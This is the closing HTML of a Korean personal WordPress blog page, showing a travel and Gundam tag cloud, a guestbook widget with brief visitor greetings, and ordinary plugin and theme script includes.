<a href="https://sidhin.com/tag/%ec%95%88%eb%8f%84-%eb%8b%a4%eb%8b%a4%ec%98%a4/" class="tag-cloud-link tag-link-784 tag-link-position-25" style="font-size: 8pt;" aria-label="안도 다다오 (2 아이템)">안도 다다오</a>
<a href="https://sidhin.com/tag/%ec%97%90%ed%8e%a0%ed%83%91/" class="tag-cloud-link tag-link-816 tag-link-position-26" style="font-size: 8pt;" aria-label="에펠탑 (2 아이템)">에펠탑</a>
<a href="https://sidhin.com/tag/%ec%98%a4%ec%82%ac%ec%b9%b4/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 10.877777777778pt;" aria-label="오사카 (6 아이템)">오사카</a>
<a href="https://sidhin.com/tag/%ec%9c%a0%eb%9f%bd%ec%97%ac%ed%96%89/" class="tag-cloud-link tag-link-1050 tag-link-position-28" style="font-size: 11.266666666667pt;" aria-label="유럽여행 (7 아이템)">유럽여행</a>
<a href="https://sidhin.com/tag/%ec%9d%b4%ec%a7%91%ed%8a%b8/" class="tag-cloud-link tag-link-63 tag-link-position-29" style="font-size: 8pt;" aria-label="이집트 (2 아이템)">이집트</a>
<a href="https://sidhin.com/tag/%ec%9d%bc%eb%b3%b8/" class="tag-cloud-link tag-link-70 tag-link-position-30" style="font-size: 8.9333333333333pt;" aria-label="일본 (3 아이템)">일본</a>
<a href="https://sidhin.com/tag/%ec%9d%bc%eb%b3%b8%ec%97%ac%ed%96%89/" class="tag-cloud-link tag-link-1052 tag-link-position-31" style="font-size: 12.9pt;" aria-label="일본여행 (12 아이템)">일본여행</a>
<a href="https://sidhin.com/tag/%ec%a0%9c%ec%a3%bc%eb%8f%84/" class="tag-cloud-link tag-link-954 tag-link-position-32" style="font-size: 9.7111111111111pt;" aria-label="제주도 (4 아이템)">제주도</a>
<a href="https://sidhin.com/tag/%ec%a0%9c%ec%a3%bc%ec%97%ac%ed%96%89/" class="tag-cloud-link tag-link-953 tag-link-position-33" style="font-size: 9.7111111111111pt;" aria-label="제주여행 (4 아이템)">제주여행</a>
<a href="https://sidhin.com/tag/%ec%a0%9c%ec%a3%bc%ed%95%ad%ea%b3%b5/" class="tag-cloud-link tag-link-757 tag-link-position-34" style="font-size: 8pt;" aria-label="제주항공 (2 아이템)">제주항공</a>
<a href="https://sidhin.com/tag/%ec%a0%9c%ed%83%80%ea%b1%b4%eb%8b%b4/" class="tag-cloud-link tag-link-912 tag-link-position-35" style="font-size: 13.6pt;" aria-label="제타건담 (15 아이템)">제타건담</a>
<a href="https://sidhin.com/tag/%ec%a4%91%ea%b5%ad/" class="tag-cloud-link tag-link-801 tag-link-position-36" style="font-size: 8pt;" aria-label="중국 (2 아이템)">중국</a>
<a href="https://sidhin.com/tag/%ec%a7%81%eb%94%a9/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 22pt;" aria-label="직딩 (190 아이템)">직딩</a>
<a href="https://sidhin.com/tag/%ec%a7%81%ec%9e%a5%ec%9d%b8/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 22pt;" aria-label="직장인 (190 아이템)">직장인</a>
<a href="https://sidhin.com/tag/%ec%be%b0%eb%a5%b8/" class="tag-cloud-link tag-link-808 tag-link-position-39" style="font-size: 8pt;" aria-label="쾰른 (2 아이템)">쾰른</a>
<a href="https://sidhin.com/tag/%ed%8c%8c%eb%a6%ac/" class="tag-cloud-link tag-link-77 tag-link-position-40" style="font-size: 11.655555555556pt;" aria-label="파리 (8 아이템)">파리</a>
<a href="https://sidhin.com/tag/%ed%94%84%eb%9e%91%ec%8a%a4/" class="tag-cloud-link tag-link-824 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="프랑스 (5 아이템)">프랑스</a>
<a href="https://sidhin.com/tag/%ed%94%84%eb%9e%ad%ed%81%ac-%eb%a1%9c%ec%9d%b4%eb%93%9c-%eb%9d%bc%ec%9d%b4%ed%8a%b8/" class="tag-cloud-link tag-link-833 tag-link-position-42" style="font-size: 8pt;" aria-label="프랭크 로이드 라이트 (2 아이템)">프랭크 로이드 라이트</a>
<a href="https://sidhin.com/tag/%ed%95%a8%eb%b6%80%eb%a5%b4%ed%81%ac/" class="tag-cloud-link tag-link-1051 tag-link-position-43" style="font-size: 8.9333333333333pt;" aria-label="함부르크 (3 아이템)">함부르크</a>
<a href="https://sidhin.com/tag/%ed%99%8d%ec%bd%a9/" class="tag-cloud-link tag-link-755 tag-link-position-44" style="font-size: 11.266666666667pt;" aria-label="홍콩 (7 아이템)">홍콩</a>
<a href="https://sidhin.com/tag/%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89/" class="tag-cloud-link tag-link-756 tag-link-position-45" style="font-size: 10.877777777778pt;" aria-label="홍콩여행 (6 아이템)">홍콩여행</a>				</li>
			</ul><!--/.alx-tab-->

			</div>

</div>
<div id="gwolle_gb-3" class="widget gwolle_gb">
				<div class="gwolle_gb_widget gwolle-gb-widget"><h3 class="group"><span><div class="block-title"><span>Guestbook</span></div></span></h3>
					<ul class="gwolle_gb_widget gwolle-gb-widget">
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">올드안티</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2025년 5월 17일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_35691">토착왜구란게 대체 뭡니까? 왜구 후손인가요? 실제로 한국인 중에...
								</a>
								</span><br />
							</article>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">암흑대장군</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2025년 2월 23일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_34930">건강하시지요? ^^ 오랫만에 안부 전하고 갑니다 (꾸벅)
								</a>
								</span><br />
							</article>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">윌고온</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2025년 1월 27일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_34587">97년 처음 인터넷을 접하고 98년 여기 저기 홈페이지를...
								</a>
								</span><br />
							</article>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">지연</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2025년 1월 3일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_34455">전에 한번 들어오려고 했는데 안되더니 다시 접속되네요. 오예!!!!...
								</a>
								</span><br />
							</article>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">재원</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2023년 10월 24일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_30107">안녕하세요? 군제대후에 아마도 건담 찾다가 들어오게 된거 같은데....
								</a>
								</span><br />
							</article>
						</li>
					</ul>
				</div>
				</div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

		</div><!--/.main-inner-->
	</div><!--/.main-->
	
	<footer id="footer">
	
					
				
		<div id="footer-bottom">
			
			<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
				
			<div class="pad group">
				
				<div class="grid one-full">
					
										
					<div id="copyright">
													<p>SIDH′s Weblog &copy; 2026. All Rights Reserved.</p>
											</div><!--/#copyright-->
					
										<div id="credit">
						<p>Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alx.media" rel="nofollow">Alx</a>.</p>
					</div><!--/#credit-->
										
				</div>
				
				<div class="grid one-full">	
											<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/sidh1123" target="_blank"><i class="fab fa-facebook" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Twitter" href="https://www.twitter.com/sidh1123" target="_blank"><i class="fab fa-twitter" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Instagram" href="https://www.instagram.com/sidh1123" target="_blank"><i class="fab fa-instagram" ></i></a></li></ul>									</div>
				
			</div><!--/.pad-->

		</div><!--/#footer-bottom-->

	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/SIDH-theme\/*","\/blog\/wp-content\/themes\/bigvisual\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gwolle_gb_frontend_css-css' href='https://sidhin.com/blog/wp-content/plugins/gwolle-gb/frontend/css/gwolle-gb-frontend.css?ver=4.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-06 07:49:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"This contact form is placed in the wrong place.":["\uc774 \ubb38\uc758 \uc591\uc2dd\uc774 \uc798\ubabb\ub41c \uc704\uce58\uc5d0 \ubc30\uce58\ub418\uc5c8\uc2b5\ub2c8\ub2e4."],"Error:":["\uc624\ub958:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sidhin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga4","tracking_mode":"gtag","track_404_page":{"should_track":"","is_404":false,"current_url":"https:\/\/sidhin.com\/%EA%B3%B5%EA%B5%B0%EC%97%90-%EC%A7%80%EC%9B%90%ED%95%98%EB%8B%A4\/"},"track_js_error":"","track_ajax_error":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=7.0.2" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/themes/bigvisual/js/jquery.fitvids.js?ver=6.8.2" id="bigvisual-fitvids-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/themes/bigvisual/js/scripts.js?ver=6.8.2" id="bigvisual-scripts-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/themes/bigvisual/js/nav.js?ver=1667786959" id="bigvisual-nav-script-js"></script>
<script defer type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1754810495" id="akismet-frontend-js"></script>
<script type="text/javascript" id="gwolle_gb_frontend_js-js-extra">
/* <![CDATA[ */
var gwolle_gb_frontend_script = {"ajax_url":"https:\/\/sidhin.com\/blog\/wp-admin\/admin-ajax.php","load_message":"Loading more...","end_message":"No more entries.","honeypot":"gwolle_gb_c3e0447b175879e4ddd3687aef621407","honeypot2":"gwolle_gb_c3904f83ba4484355c68b30ada5526c8","timeout":"gwolle_gb_b46aa922dab4989271879b7dbce5000e","timeout2":"gwolle_gb_62baecd38d69f4890a9f3c1712fa5aad"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/gwolle-gb/frontend/js/gwolle-gb-frontend.js?ver=4.9.3" id="gwolle_gb_frontend_js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>